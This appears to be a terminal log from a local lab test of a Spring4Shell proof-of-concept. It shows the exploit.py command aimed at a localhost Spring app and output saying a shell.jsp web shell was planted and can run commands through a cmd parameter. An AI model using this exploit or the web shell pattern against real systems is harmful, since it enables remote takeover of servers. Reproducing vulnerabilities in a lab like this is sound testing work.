 imran@imranPc:~/Desktop/spring4shell/Attempt2/Spring4Shell-POC$ python3 exploit.py --url http://localhost:8080/helloworld/greeting
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://localhost:8080/shell.jsp?cmd=id
imran@imranPc:~/Desktop/spring4shell/Attempt2/Spring4Shell-POC$